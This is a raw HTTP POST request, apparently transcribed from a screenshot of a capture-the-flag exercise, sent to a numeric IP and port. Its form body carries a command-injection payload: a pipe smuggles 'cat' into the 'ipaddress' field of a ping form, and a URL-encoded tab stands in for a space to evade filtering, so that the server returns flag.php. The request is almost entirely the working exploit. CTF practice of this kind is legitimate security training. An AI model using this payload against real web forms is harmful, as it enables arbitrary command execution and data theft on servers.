 1 POST / HTTP/1.1
2 Host: 150.158.137.72:20122
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://150.158.137.72:20122
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://150.158.137.72:20122/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ipaddress=127.0.0.1|cat%09flag.php&submit=ping